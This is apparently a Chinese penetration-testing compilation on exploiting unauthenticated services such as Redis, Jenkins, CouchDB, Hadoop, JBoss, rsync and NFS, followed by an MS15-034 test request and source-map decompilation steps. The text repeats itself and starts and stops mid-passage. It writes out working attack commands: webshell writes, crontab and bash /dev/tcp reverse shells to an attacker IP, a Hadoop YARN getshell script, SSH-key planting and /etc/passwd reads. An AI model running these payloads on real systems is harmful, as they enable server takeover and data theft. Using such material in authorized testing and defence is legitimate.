#给软件权限,可读可写可执行 exec ./ElasticHD -p 127.0.0.1:9800 #执行服务三、Memcache未授权访问Memcache能够提供临时数据存储服务,可以提高网站的整体性能,但由于memcache安全设计缺陷,默认开放的端口是11211,导致不需要密码就可以访问,攻击者可以直接连接服务器的11211端口获取数据库中的信息,导致信息泄露。1.首先可以利用nmap、fscan等工具对测试范围的站点进行信息收集(nmap -sV -p11211 ip)2.通过telnet ip地址 端口(telnet 192.168.246.128 11211)来访问Memcache,连接到终端后输入stats项目验证漏洞的存在3.可以执行指令stats items查看缓存,stats cachedump 3 0读取缓存key,get value可以读取敏感信息4.更多memcached指令可参考如下链接:Memcached 教程 | 菜鸟教程四、JBoss未授权访问Jboss是是一个基于J2EE的开放源代码的应用服务器,攻击者可以通过未授权访问管理控制台,通过该漏洞,可以上传木马文件,造成命令执行等操作。1.启动jboss未授权环境(CVE-2017-7504) docker-compose up -d2.访问网站的url,如果想要访问jboss数据需要登录(默认账号密码为admin/admin)3.开启http服务,让靶机去访问下载攻击机的shell.war文件4.访问未授权访问页面http://192.168.246.128:8080/jmx-console/,利用jboss.deployment模块上传shell上传成功后,访问url可以进行webshellhttp://192.168.246.128:8080/shell/mkzy.jsp五、Rsync未授权访问rsync是linux下的一款数据备份工具,rsync支持通过rsync协议、ssh协议来进行远程文件传输服务。 rsync协议默认开放的端口是873端口,如果目标服务器开启了rsync服务,且没有配置ACL限制或是访问密码,我们就可以通过rsync读写目标服务器文件。在平时的渗透测试中,如果目标服务器端口出现873端口,则可以尝试rsync未授权访问。1.开启rsync未授权访问漏洞靶场(默认端口是873端口)docker-compose ud -d2.由于该服务器没有设置ACL限制和访问密码,导致可以远程连接造成未授权访问(可以访问到服务器的资源信息)rsync rsync://192.168.246.128:873/src利用rsync下载任意文件rsync rsync://192.168.246.128:873/src/etc/passwd ./ cat passwd如果有web服务的话,可以通过上传木马文件到该服务器中,然后利用蚁剑等工具连接rsync -av su.php rsync://192.168.246.128:873/src/var/www六、Jenkins未授权访问Jenkins在登陆之后,其后台有个”系统管理”模块,该模块有个”脚本命令行的”功能,它可以执行任意的脚本命令,该功能用于管理、故障探测或诊断,本来是正常的功能点,但由于在配置的时候没有对身份进行验证或者是攻击者通过弱口令、暴力破解等方式登录后台,导致攻击者可以对服务器进行命令执行。1.开启jenkin靶场环境docker-compose up -d(CVE-2017-1000353)2.访问jenkins页面,尝试默认账号密码admin/admin进入后台3.利用系统管理模块的脚本命令执行功能对服务器进行操作println 'whoami'.execute().text println 'id'.execute().text4.如果该用户有一定的权限的话可以执行反弹shell的命令或者是在web目录下写木马,然后利用nc -lvp 4445监听端口,或者是用蚁剑等工具进行木马连接。println 'bash -i >& /dev/tcp/192.168.246.130/4445 0>&1'.execute().text七、CouchDB未授权访问CouchDB 是一个开源的数据库管理系统,默认开放5984端口,以JSON作为存储格式,以JavaScript作为查询语言,以MapReduce和HTTP作为API的NoSQL数据库。CouchDB会默认在5494端口开放Restful的API接口,从而用于数据库的管理功能。CounchDB允许用户通过一个二进制程序或者脚本的方式来与CouchDB进行数据交互和处理,CouchDB在query_server中引入了外部的二进制程序来执行命令,所以攻击者可以通过更改这个配置,来利用数据库进行命令执行。Local.ini中query_server的配置格式如下所示[query_servers] LANGUAGE = PATH ARGS 默认情况下,配置文件中已经设置了两个query_servers: [query_servers] javascript = /usr/bin/couchjs /usr/share/couchdb/server/main.js coffeescript = /usr/bin/couchjs /usr/share/couchdb/server/main-coffee.jscoffeescript = /usr/bin/couchjs /usr/share/couchdb/server/main-coffee.js影响版本:小于1.7.0以及小于2.1.11.启动couchdb靶场环境docker-compose up -d(CVE-2017-12636)2.利用curl指令对存在漏洞的ip进行访问,可以获取couchdb的部分信息curl http://192.168.246.128:5984 curl http://192.168.246.128:5984/_config3.couchdb1.6.0版本以下利用curl -X PUT 'http://192.168.246.128:5984/_config/query_servers/merver' -d '"bash -i >& /dev/tcp/192.168.246.130/1234 0>&1"' curl -X PUT 'http://192.168.246.128:5984/su123' curl -X PUT 'http://192.168.246.128:5984/su123/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' curl -X POST 'http://192.168.246.128:5984/su123/_temp_view?limit=11' -d '{"language":"merver","map":""}' -H 'Content-Type: application/json'第一个指令请求是添加一个名字为merver的query_servers配置,其值为"bash -i >& /dev/tcp/192.168.246.130/1234 0>&1",这就是我们后面待执行的命令。第二、三个指令请求是添加一个Database和Document,这里添加了后面才能查询。第四个指令请求调用query_server处理数据八、Druid未授权访问Druid是阿里巴巴研制的,为监控而生的数据库连接池,Druid的功能模块页面提供监控SQL的执行时间、监控Web的url请求、Session监控、Spring监控,如果管理员配置不当,导致Druid页面未授权访问的话,就会泄露这些监控的数据。常见的Druid的路径名称如下 /druid/index.html /druid/datasource.html /druid/sql.html /druid/wall.html /druid/webapp.html /druid/weburi.html /druid/websession.html /druid/spring.html /druid/api.html直接访问url,可以造成Druid模块的未授权访问,并且有执行操作,攻击者可以获取服务器的Session信息、网站url的路径信息、数据库的库名、表名、列名等。九、ZooKeeper未授权访问ZooKeeper是一个分布式的,开放源码的分布式应用程序协调服务。Zookeeper安装部署之后默认情况下不需要任何身份验证,默认开放的端口是2181端口,攻击者可以通过执行envi命令获取系统的敏感信息,例如系统名称、Java环境等信息。1.尝试获取服务器的环境信息echo envi|nc 192.168.246.128 21812.攻击者可以通过执行envi命令来获得服务器的敏感信息,例如系统名称、Java环境。 stat:列出关于性能和连接的客户端的统计信息。 echo stat |nc 192.168.246.128 2181 ruok:测试服务器是否运行在非错误状态。 echo ruok |nc 192.168.246.128 2181 reqs:列出未完成的请求。 echo reqs |nc 192.168.246.128 2181 envi:打印有关服务环境的详细信息。 echo envi |nc 192.168.246.128 2181 dump:列出未完成的会话和临时节点。 echo dump |nc 192.168.246.128 21813.可以利用zookeeper可视化管理工具进行连接https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip十、MongoDB未授权访问MongoDB是一个基于分布式文件存储的数据库,默认是直接连接,不需要进行身份验证,如果当前MongoDB可以在公网访问到,管理员没有隐藏Mongodb的默认端口(27017),那么就会产生安全风险,被攻击者搜集到端口信息,然后利用未授权访问漏洞,入侵数据库。1.在kali的msf攻击模块进行mongodb的登录认证扫描,可以看到该服务器不需要登录认证 use auxiliary/scanner/mongodb/mongodb_login set rhosts 172.17.0.1 set threads 10 exploit2.可以利用图形化工具对数据库进行远程连接十一、hadoop未授权访问Hadoop是一个分布式系统基础架构,用户可以在不了解分布式底层细节的情况下,开发分布式程序,攻击者可以通过hadoop来进行命令执行操作。在无需认证的情况下调用 New Application API 创建 Application,调用 Submit Application API 提交数据,造成getshell。1.启动hadoop靶场环境docker-compose up -d2.执行getshell脚本,在无需认证的情况下调用 New Application API 创建 Application,调用 Submit Application API 提交数据。 import requests target = 'http://192.168.246.128:8088/' lhost = '192.168.246.130' # put your local host ip here, and listen at port 9999 url = target + 'ws/v1/cluster/apps/new-application' resp = requests.post(url) app_id = resp.json()['application-id'] url = target + 'ws/v1/cluster/apps' data = { 'application-id': app_id, 'application-name': 'get-shell', 'am-container-spec': { 'commands': { 'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost, }, }, 'application-type': 'YARN', } requests.post(url, json=data)开启监听nc -lvp 9999获取shell权限十二、会话固定未授权访问会话是在用户登录之后,服务器分发一个身份验证,例如JWT会话是由三段值构成的,当用户退出登录或者清除cookie操作时,会话会更新,但是不会进行销毁,这个时候就造成了会话固定攻击。网站后台识别身份验证基于会话,如果session值保持不变,攻击者就可以在未登录的情况下访问后台数据(利用Session值),从而造成未授权访问。1.登录网站后分发一段session,以jwt会话为例,这个session由三段组成,前两段是头部和载荷,最后一段就是身份验证(签名),攻击者可以通过会话固定攻击来进行未授权访问漏洞。 eyJhbGciOiJIUzI1NiJ9.eyJqdGkiOiIxNDcwOTM1NDM0NzU0ODU5MDA5IiwiaWF0IjoxNjM5NjQwMzkxLCJzdWIiOiJQOUtpbmRHM3pBYnNMMlNpNmtuZWZRPT0iLCJpc3MiOiJYTS1VTklPTi1FRFUtT05MSU5FIiwiZXhwIjoxNjM5NjUwMzkxfQ.SsYXYoo1LnQesJtdlaY9pLbHGspr2bNUtxK9IN1B9hn2.也可以通过枚举第三段的值来枚举其他用户的session值,从而获取更多的信息数据。十三、其他未授权访问1.未授权访问在平时的渗透测试中还是比较常见的,我说的是在企业做渗透测试的时候,因为有的项目是刚做测试或者是之前测试排查的时候没有都排查出来。未授权访问在不同框架、不同模板、不同服务的测试手段不一样,例如上述的端口扫描中发现的一些可能存在未授权访问漏洞的端口(6379、9200、11211、873、5984、2181、27017),可以利用网上的思路去做测试。如果是类似spring boot、swagger这种框架做的网页,就需要通过枚举特定的url去判断是否存在未授权访问漏洞。2.未授权访问如果仅仅能查看数据的话,危害会比较小,如果能够进行操作,那么危害就会进一步扩大。在平时的渗透测试工作中,往往一个站对身份鉴别做的很好,每一个点都存在身份鉴别。但是有些地方还是不会做身份鉴别,例如有些后台有“导出数据”功能点、“新建、编辑、查看”功能点、“数据比较不敏感的功能点”等,在做未授权访问漏洞测试的时候,不要放过每一个功能点,管理员可能因为觉得危害不大就会放松对该模块的身份验证。十四、springboot未授权Spring Boot Actuator 模块提供了生产级别的功能,比如健康检查,审计,指标收集,HTTP 跟踪等,帮助监控和管理Spring Boot 应用。这个模块是一个采集应用内部信息暴露给外部的模块,上述的功能都可以通过HTTP 和 JMX 访问。Actuator是Spring Boot提供的应用系统监控的开源框架。在攻防场景里经常会遇到Actuator配置不当的情况,攻击者可以直接下载heapdump堆转储文件,然后通过一些工具来分析heapdump文件,从而可进一步获取敏感信息。1.x版本/configprops # 显示所有@ConfigurationProperties /env # 公开 Spring 的ConfigurableEnvironment /health # 显示应用程序运行状况信息 /httptrace # 显示 HTTP 跟踪信息 /metrics # 显示当前应用程序的监控指标信息。 /mappings # 显示所有@RequestMapping路径的整理列表 /threaddump # 线程转储 /heapdump # 堆转储 /jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法 2.x版本/actuator/configprops # 显示所有@ConfigurationProperties /actuator/env # 公开 Spring 的ConfigurableEnvironment /actuator/health # 显示应用程序运行状况信息 /actuator/httptrace # 显示 HTTP 跟踪信息 /actuator/metrics # 显示当前应用程序的监控指标信息。 /actuator/mappings # 显示所有@RequestMapping路径的整理列表 /actuator/threaddump # 线程转储 /actuator/heapdump # 堆转储 /actuator/jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法 修复方案升级到安全版本十五 NFS未授权访问漏洞总结01、应用简介NFS全称是网络文件系统(Network File System),是由SUN公司研制的UNIX表示层协议(presentation layer protocol),允许远程客户端以与本地文件系统类似的方式,来通过网络进行访问。NFS允许在多个用户之间共享公共文件系统,并提供数据集中的优势,来最小化所需的存储空间。02、漏洞简介NFS是FreeBSD支持的文件系统中的一种,它允许网络中的计算机之间通过TCP/IP网络共享资源,而不正确的配置使用NFS,则会造成严重的安全问题,体现在以下4个方面:缺少对NFS的访问控制机制NFS没有真正的用户验证机制,而只有对RPC/Mount请求的过程验证机制较早的NFS可以使未授权用户获得有效的文件句柄在RPC远程调用中,一个SUID的程序就具有超级用户的权限03、漏洞复现攻击机:192.168.210.38(Kali)目标机:192.168.210.37(Centos7)服务版本:NFS 1.3.0 目标机开启NFS服务在攻击机上扫描目标机NFS服务,rpcinfo-p 192.168.210.37,发现目标机存在NFS未授权访问漏洞。查看目标机挂载的内容:showmount -e 192.168.210.37在攻击机上生成SSH公钥,并将公钥复制到受害者服务器上,这样攻击者就可以在攻击机上直接远程通过SSH服务连接到目标机上,获取控制权限。与目标机的NFS建立连接,同时将本机的SSH公钥传送到目标机中。在攻击机上直接使用root用户远程登录目标机,即可获得目标机控制权限。04、修复加固建议对共享文件进行访问控制对/etc/exports文件中,所设置的共享的文件或目录做好访问控制,如:/homeexport 172.19.104.6(rw,async,no_root_squash)即仅允许172.19.104.6访问/home用户。

未授权访问集合 一、Redis未授权访问Redis是一个开源的数据库,由于配置不当导致可以造成未授权访问,从而造成信息泄露。攻击者可以通过写木马到web根路径下进行webshell,也可以通过编写定时任务和将root用户写入公钥文件中,利用ssh登录服务器。1.在靶机上开启redis服务(redis-server /etc/redis.conf),redis服务默认端口是6379,如果在平时的渗透测试中用nmap、fscan等软件发现这个端口开放的,就可以试试redis未授权访问漏洞2.如果redis对外开放服务,且没有进行认证的使用,攻击者就可以尝试使用远程连接命令./redis-cli -h 192.168.246.128进行连接,并且测试是否拥有读写权限3.利用redis进行getshell,常见的方法有如下向Web目录中写webshell的方式进行getshell进行getshell写corntab的方式进行getshell写SSH key的方式进行3.1通过web目录进行写webshell,然后进行getshell,但是有一个限制条件是web目录的根路径要知道。config set dir /var/www//html/ config set dbfilename su.php set 1 "<?php @eval($_POST['su']);?>" Save在靶机网站根目录下发现木马文件已经写入成功,可以利用蚁剑等工具进行连接3.2通过写corntab的方式进行getshellconfig set dir /var/spool/cron/crontabs #设置文件夹的路径 config set dbfilename su #修改备份文件的名称 set -.- "\n\n\n0 * * * * bash -i >& /dev/tcp/198.168.246.130/9999 0>&1\n\n\n" #设置定时计划任务 save #保存3.3通过写SSH key的方式进行getshellssh-keygen –t rsa #本地生成公钥文件将生成的公钥写入到文件中(echo -e "\n\n\n\n"; cat id_rsa.pub; echo -e "\n\n\n\n") > su.txt连接目标Redis,将保存的ssh公钥su.txt写入Redis中设置路径、文件、写入公钥config get dir # 获取redis备份的路径 config set dir /root/.ssh/ config set dbfilename "authorized_keys" ssh -i id_rsa root@192.168.246.128免密登录到靶机服务器上4.msf下对于redis的利用模块auxiliary/scanner/redis/file_upload auxiliary/scanner/redis/redis_login auxiliary/scanner/redis/redis_server二、Elasticsearch未授权访问ElasticSearch 是一款Java编写的企业级搜索服务,ElasticSearch可以存储、检索数据;本身扩展性很好,可以扩展到上百台服务器,处理PB级别的数据,启动此服务默认会开放HTTP-9200端口,可被非法操作数据。如果在渗透测试中发现对方服务器开放了9200端口,可以对其进行Elasticsearch未授权访问测试。1.开启elasticsearch靶场服务docker-compose up -d2.对靶机进行访问,访问api接口信息,会直接回显服务器的相关信息,常用的api接口如下 http://localhost:9200/_nodes http://localhost:9200/_nodes?prettify http://localhost:9200/_cat/indices http://localhost:9200/_plugin/head/ http://localhost:9200/_status http://localhost:9200/_river http://localhost:9200/_search?pretty3.利用可视化软件ElasticHD远程连接,就可以看到节点服务器的数据wget https://github.com/360EntSecGroup-Skylar/ElasticHD/releases/download/1.4/elasticHD_linux_amd64.zip #kali下载安装包 unzip elasticHD_linux_amd64.zip #解压安装包 chmod 777 ElasticHD #给软件权限,可读可写可执行 exec ./ElasticHD -p 127.0.0.1:9800 #执行服务三、Memcache未授权访问Memcache能够提供临时数据存储服务,可以提高网站的整体性能,但由于memcache安全设计缺陷,默认开放的端口是11211,导致不需要密码就可以访问,攻击者可以直接连接服务器的11211端口获取数据库中的信息,导致信息泄露。1.首先可以利用nmap、fscan等工具对测试范围的站点进行信息收集(nmap -sV -p11211 ip)2.通过telnet ip地址 端口(telnet 192.168.246.128 11211)来访问Memcache,连接到终端后输入stats项目验证漏洞的存在3.可以执行指令stats items查看缓存,stats cachedump 3 0读取缓存key,get value可以读取敏感信息4.更多memcached指令可参考如下链接:Memcached 教程 | 菜鸟教程四、JBoss未授权访问Jboss是是一个基于J2EE的开放源代码的应用服务器,攻击者可以通过未授权访问管理控制台,通过该漏洞,可以上传木马文件,造成命令执行等操作。1.启动jboss未授权环境(CVE-2017-7504) docker-compose up -d2.访问网站的url,如果想要访问jboss数据需要登录(默认账号密码为admin/admin)3.开启http服务,让靶机去访问下载攻击机的shell.war文件4.访问未授权访问页面http://192.168.246.128:8080/jmx-console/,利用jboss.deployment模块上传shell上传成功后,访问url可以进行webshellhttp://192.168.246.128:8080/shell/mkzy.jsp五、Rsync未授权访问rsync是linux下的一款数据备份工具,rsync支持通过rsync协议、ssh协议来进行远程文件传输服务。 rsync协议默认开放的端口是873端口,如果目标服务器开启了rsync服务,且没有配置ACL限制或是访问密码,我们就可以通过rsync读写目标服务器文件。在平时的渗透测试中,如果目标服务器端口出现873端口,则可以尝试rsync未授权访问。1.开启rsync未授权访问漏洞靶场(默认端口是873端口)docker-compose ud -d2.由于该服务器没有设置ACL限制和访问密码,导致可以远程连接造成未授权访问(可以访问到服务器的资源信息)rsync rsync://192.168.246.128:873/src利用rsync下载任意文件rsync rsync://192.168.246.128:873/src/etc/passwd ./ cat passwd如果有web服务的话,可以通过上传木马文件到该服务器中,然后利用蚁剑等工具连接rsync -av su.php rsync://192.168.246.128:873/src/var/www六、Jenkins未授权访问Jenkins在登陆之后,其后台有个”系统管理”模块,该模块有个”脚本命令行的”功能,它可以执行任意的脚本命令,该功能用于管理、故障探测或诊断,本来是正常的功能点,但由于在配置的时候没有对身份进行验证或者是攻击者通过弱口令、暴力破解等方式登录后台,导致攻击者可以对服务器进行命令执行。1.开启jenkin靶场环境docker-compose up -d(CVE-2017-1000353)2.访问jenkins页面,尝试默认账号密码admin/admin进入后台3.利用系统管理模块的脚本命令执行功能对服务器进行操作println 'whoami'.execute().text println 'id'.execute().text4.如果该用户有一定的权限的话可以执行反弹shell的命令或者是在web目录下写木马,然后利用nc -lvp 4445监听端口,或者是用蚁剑等工具进行木马连接。println 'bash -i >& /dev/tcp/192.168.246.130/4445 0>&1'.execute().text七、CouchDB未授权访问CouchDB 是一个开源的数据库管理系统,默认开放5984端口,以JSON作为存储格式,以JavaScript作为查询语言,以MapReduce和HTTP作为API的NoSQL数据库。CouchDB会默认在5494端口开放Restful的API接口,从而用于数据库的管理功能。CounchDB允许用户通过一个二进制程序或者脚本的方式来与CouchDB进行数据交互和处理,CouchDB在query_server中引入了外部的二进制程序来执行命令,所以攻击者可以通过更改这个配置,来利用数据库进行命令执行。Local.ini中query_server的配置格式如下所示[query_servers] LANGUAGE = PATH ARGS 默认情况下,配置文件中已经设置了两个query_servers: [query_servers] javascript = /usr/bin/couchjs /usr/share/couchdb/server/main.js coffeescript = /usr/bin/couchjs /usr/share/couchdb/server/main-coffee.jscoffeescript = /usr/bin/couchjs /usr/share/couchdb/server/main-coffee.js影响版本:小于1.7.0以及小于2.1.11.启动couchdb靶场环境docker-compose up -d(CVE-2017-12636)2.利用curl指令对存在漏洞的ip进行访问,可以获取couchdb的部分信息curl http://192.168.246.128:5984 curl http://192.168.246.128:5984/_config3.couchdb1.6.0版本以下利用curl -X PUT 'http://192.168.246.128:5984/_config/query_servers/merver' -d '"bash -i >& /dev/tcp/192.168.246.130/1234 0>&1"' curl -X PUT 'http://192.168.246.128:5984/su123' curl -X PUT 'http://192.168.246.128:5984/su123/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' curl -X POST 'http://192.168.246.128:5984/su123/_temp_view?limit=11' -d '{"language":"merver","map":""}' -H 'Content-Type: application/json'第一个指令请求是添加一个名字为merver的query_servers配置,其值为"bash -i >& /dev/tcp/192.168.246.130/1234 0>&1",这就是我们后面待执行的命令。第二、三个指令请求是添加一个Database和Document,这里添加了后面才能查询。第四个指令请求调用query_server处理数据八、Druid未授权访问Druid是阿里巴巴研制的,为监控而生的数据库连接池,Druid的功能模块页面提供监控SQL的执行时间、监控Web的url请求、Session监控、Spring监控,如果管理员配置不当,导致Druid页面未授权访问的话,就会泄露这些监控的数据。常见的Druid的路径名称如下 /druid/index.html /druid/datasource.html /druid/sql.html /druid/wall.html /druid/webapp.html /druid/weburi.html /druid/websession.html /druid/spring.html /druid/api.html直接访问url,可以造成Druid模块的未授权访问,并且有执行操作,攻击者可以获取服务器的Session信息、网站url的路径信息、数据库的库名、表名、列名等。九、ZooKeeper未授权访问ZooKeeper是一个分布式的,开放源码的分布式应用程序协调服务。Zookeeper安装部署之后默认情况下不需要任何身份验证,默认开放的端口是2181端口,攻击者可以通过执行envi命令获取系统的敏感信息,例如系统名称、Java环境等信息。1.尝试获取服务器的环境信息echo envi|nc 192.168.246.128 21812.攻击者可以通过执行envi命令来获得服务器的敏感信息,例如系统名称、Java环境。 stat:列出关于性能和连接的客户端的统计信息。 echo stat |nc 192.168.246.128 2181 ruok:测试服务器是否运行在非错误状态。 echo ruok |nc 192.168.246.128 2181 reqs:列出未完成的请求。 echo reqs |nc 192.168.246.128 2181 envi:打印有关服务环境的详细信息。 echo envi |nc 192.168.246.128 2181 dump:列出未完成的会话和临时节点。 echo dump |nc 192.168.246.128 21813.可以利用zookeeper可视化管理工具进行连接https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip十、MongoDB未授权访问MongoDB是一个基于分布式文件存储的数据库,默认是直接连接,不需要进行身份验证,如果当前MongoDB可以在公网访问到,管理员没有隐藏Mongodb的默认端口(27017),那么就会产生安全风险,被攻击者搜集到端口信息,然后利用未授权访问漏洞,入侵数据库。1.在kali的msf攻击模块进行mongodb的登录认证扫描,可以看到该服务器不需要登录认证 use auxiliary/scanner/mongodb/mongodb_login set rhosts 172.17.0.1 set threads 10 exploit2.可以利用图形化工具对数据库进行远程连接十一、hadoop未授权访问Hadoop是一个分布式系统基础架构,用户可以在不了解分布式底层细节的情况下,开发分布式程序,攻击者可以通过hadoop来进行命令执行操作。在无需认证的情况下调用 New Application API 创建 Application,调用 Submit Application API 提交数据,造成getshell。1.启动hadoop靶场环境docker-compose up -d2.执行getshell脚本,在无需认证的情况下调用 New Application API 创建 Application,调用 Submit Application API 提交数据。 import requests target = 'http://192.168.246.128:8088/' lhost = '192.168.246.130' # put your local host ip here, and listen at port 9999 url = target + 'ws/v1/cluster/apps/new-application' resp = requests.post(url) app_id = resp.json()['application-id'] url = target + 'ws/v1/cluster/apps' data = { 'application-id': app_id, 'application-name': 'get-shell', 'am-container-spec': { 'commands': { 'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost, }, }, 'application-type': 'YARN', } requests.post(url, json=data)开启监听nc -lvp 9999获取shell权限十二、会话固定未授权访问会话是在用户登录之后,服务器分发一个身份验证,例如JWT会话是由三段值构成的,当用户退出登录或者清除cookie操作时,会话会更新,但是不会进行销毁,这个时候就造成了会话固定攻击。网站后台识别身份验证基于会话,如果session值保持不变,攻击者就可以在未登录的情况下访问后台数据(利用Session值),从而造成未授权访问。1.登录网站后分发一段session,以jwt会话为例,这个session由三段组成,前两段是头部和载荷,最后一段就是身份验证(签名),攻击者可以通过会话固定攻击来进行未授权访问漏洞。 eyJhbGciOiJIUzI1NiJ9.eyJqdGkiOiIxNDcwOTM1NDM0NzU0ODU5MDA5IiwiaWF0IjoxNjM5NjQwMzkxLCJzdWIiOiJQOUtpbmRHM3pBYnNMMlNpNmtuZWZRPT0iLCJpc3MiOiJYTS1VTklPTi1FRFUtT05MSU5FIiwiZXhwIjoxNjM5NjUwMzkxfQ.SsYXYoo1LnQesJtdlaY9pLbHGspr2bNUtxK9IN1B9hn2.也可以通过枚举第三段的值来枚举其他用户的session值,从而获取更多的信息数据。十三、其他未授权访问1.未授权访问在平时的渗透测试中还是比较常见的,我说的是在企业做渗透测试的时候,因为有的项目是刚做测试或者是之前测试排查的时候没有都排查出来。未授权访问在不同框架、不同模板、不同服务的测试手段不一样,例如上述的端口扫描中发现的一些可能存在未授权访问漏洞的端口(6379、9200、11211、873、5984、2181、27017),可以利用网上的思路去做测试。如果是类似spring boot、swagger这种框架做的网页,就需要通过枚举特定的url去判断是否存在未授权访问漏洞。2.未授权访问如果仅仅能查看数据的话,危害会比较小,如果能够进行操作,那么危害就会进一步扩大。在平时的渗透测试工作中,往往一个站对身份鉴别做的很好,每一个点都存在身份鉴别。但是有些地方还是不会做身份鉴别,例如有些后台有“导出数据”功能点、“新建、编辑、查看”功能点、“数据比较不敏感的功能点”等,在做未授权访问漏洞测试的时候,不要放过每一个功能点,管理员可能因为觉得危害不大就会放松对该模块的身份验证。十四、springboot未授权Spring Boot Actuator 模块提供了生产级别的功能,比如健康检查,审计,指标收集,HTTP 跟踪等,帮助监控和管理Spring Boot 应用。这个模块是一个采集应用内部信息暴露给外部的模块,上述的功能都可以通过HTTP 和 JMX 访问。Actuator是Spring Boot提供的应用系统监控的开源框架。在攻防场景里经常会遇到Actuator配置不当的情况,攻击者可以直接下载heapdump堆转储文件,然后通过一些工具来分析heapdump文件,从而可进一步获取敏感信息。1.x版本/configprops # 显示所有@ConfigurationProperties /env # 公开 Spring 的ConfigurableEnvironment /health # 显示应用程序运行状况信息 /httptrace # 显示 HTTP 跟踪信息 /metrics # 显示当前应用程序的监控指标信息。 /mappings # 显示所有@RequestMapping路径的整理列表 /threaddump # 线程转储 /heapdump # 堆转储 /jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法 2.x版本/actuator/configprops # 显示所有@ConfigurationProperties /actuator/env # 公开 Spring 的ConfigurableEnvironment /actuator/health # 显示应用程序运行状况信息 /actuator/httptrace # 显示 HTTP 跟踪信息 /actuator/metrics # 显示当前应用程序的监控指标信息。 /actuator/mappings # 显示所有@RequestMapping路径的整理列表 /actuator/threaddump # 线程转储 /actuator/heapdump # 堆转储 /actuator/jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法 修复方案升级到安全版本十五 NFS未授权访问漏洞总结01、应用简介NFS全称是网络文件系统(Network File System),是由SUN公司研制的UNIX表示层协议(presentation layer protocol),允许远程客户端以与本地文件系统类似的方式,来通过网络进行访问。NFS允许在多个用户之间共享公共文件系统,并提供数据集中的优势,来最小化所需的存储空间。02、漏洞简介NFS是FreeBSD支持的文件系统中的一种,它允许网络中的计算机之间通过TCP/IP网络共享资源,而不正确的配置使用NFS,则会造成严重的安全问题,体现在以下4个方面:缺少对NFS的访问控制机制NFS没有真正的用户验证机制,而只有对RPC/Mount请求的过程验证机制较早的NFS可以使未授权用户获得有效的文件句柄在RPC远程调用中,一个SUID的程序就具有超级用户的权限03、漏洞复现攻击机:192.168.210.38(Kali)目标机:192.168.210.37(Centos7)服务版本:NFS 1.3.0 目标机开启NFS服务在攻击机上扫描目标机NFS服务,rpcinfo-p 192.168.210.37,发现目标机存在NFS未授权访问漏洞。查看目标机挂载的内容:showmount -e 192.168.210.37在攻击机上生成SSH公钥,并将公钥复制到受害者服务器上,这样攻击者就可以在攻击机上直接远程通过SSH服务连接到目标机上,获取控制权限。与目标机的NFS建立连接,同时将本机的SSH公钥传送到目标机中。在攻击机上直接使用root用户远程登录目标机,即可获得目标机控制权限。04、修复加固建议对共享文件进行访问控制对/etc/exports文件中,所设置的共享的文件或目录做好访问控制,如:/homeexport 172.19.104.6(rw,async,no_root_squash)即仅允许172.19.104.6访问/home用户。 -

HTTP.SYS远程代码执行漏洞(MS15-034) 看到这个页面别急着关,测试一下可能存在HTTP.SYS远程代码执行漏洞(MS15-034)这个漏洞poc如下GET / HTTP/1.1 Host: xxx.com Range: bytes=0-18446744073709551615 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close如果返回416说明存在该漏洞可以用msf中的这两个expolit去测试,注意第一个利用成功会蓝屏

HTTP.SYS远程代码执行漏洞(MS15-034) 看到这个页面别急着关,测试一下可能存在HTTP.SYS远程代码执行漏洞(MS15-034)这个漏洞poc如下GET / HTTP/1.1 Host: xxx.com Range: bytes=0-18446744073709551615 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close如果返回416说明存在该漏洞可以用msf中的这两个expolit去测试,注意第一个利用成功会蓝屏 -

js.map文件webpack反编译 一般我们在渗透的过程中看到js.map文件对js、vue不熟悉的可能就直接忽略了,其实这个文件是有大用处的。首先得说一下,vue项目中productionSourceMap这个属性。该属性对应的值为true|false。 当productionSourceMap: true,时: 1、打包后能看到xxxx.js.map文件,map文件够通过反编译看到源码; 2、打包后会导致文件变大(因为多了很多map文件导致的); 当productionSourceMap: false,时: 1、打包后无法看到xxxx.js.map文件,所以无法进行反编译; 2、打包后的文件很小(因为没有map文件);那么对于productionSourceMap: true的情况,我们如何对打包后的通过编译看到源码呢步骤一:全局安装reverse-sourcemap,终端输入如下内容sudo npm install --global reverse-sourcemap步骤二:以0.474fa9e4cdfb9c4219bc.js.map文件为例进行反编译,将该js.map文件下载下来放到当前文件夹中。步骤三:打开terminal终端,然后输入reverse-sourcemap --output-dir sourceCode 0.474fa9e4cdfb9c4219bc.js.map实现将反编译后的源码输入到sourceCode目录,之后就可以开开心心的审源码了,需要重点关注的是其中的一些接口,去尝试一下是否存在未授权访问;;

js.map文件webpack反编译 一般我们在渗透的过程中看到js.map文件对js、vue不熟悉的可能就直接忽略了,其实这个文件是有大用处的。首先得说一下,vue项目中productionSourceMap这个属性。该属性对应的值为true|false。 当productionSourceMap: true,时: 1、打包后能看到xxxx.js.map文件,map文件够通过反编译看到源码; 2、打包后会导致文件变大(因为多了很多map文件导致的); 当productionSourceMap: false,时: 1、打包后无法看到xxxx.js.map文件,所以无法进行反编译; 2、打包后的文件很小(因为没有map文件);那么对于productionSourceMap: true的情况,我们如何对打包后的通过编译看到源码呢步骤一:全局安装reverse-sourcemap,终端输入如下内容sudo npm install --global reverse-sourcemap步骤二:以0.474fa9e4cdfb9c4219bc.js.map文件为例进行反编译,将该js.map文件下载下来放到当前文件夹中。步骤三:打开terminal终端,然后输入reverse-sourcemap --output-dir sourceCode 